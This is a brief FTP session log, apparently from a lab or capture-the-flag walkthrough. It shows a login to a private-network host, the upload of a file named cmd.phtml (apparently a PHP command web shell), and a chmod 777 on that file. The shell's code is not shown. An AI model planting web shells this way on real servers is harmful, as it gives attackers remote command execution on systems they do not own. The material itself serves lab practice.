 Connected to 192.168.1.147.
220 Customer Access Level: ULTRA
Name (192.168.1.147:pyuser): ftpUserULTRA
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put cmd.phtml
local: cmd.phtml remote: cmd.phtml
229 Entering Extended Passive Mode (|||20025|)
150 Ok to send data.
100% |*********************************************
226 Transfer complete.
72 bytes sent in 00:00 (153.85 KiB/s)
ftp> chmod 777 cmd.phtml
200 SITE CHMOD command ok.
ftp> exit
221 Goodbye.